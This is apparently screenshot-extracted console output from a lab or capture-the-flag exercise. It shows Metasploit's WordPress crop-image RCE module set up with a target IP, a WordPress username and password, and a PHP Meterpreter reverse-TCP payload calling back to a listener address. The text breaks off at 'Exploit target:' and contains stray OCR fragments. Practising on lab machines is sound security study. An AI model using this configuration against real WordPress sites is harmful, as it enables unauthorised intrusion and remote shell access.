 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.10.201.18 yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme a
uto-detection if provided)
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Xic
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.150 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target: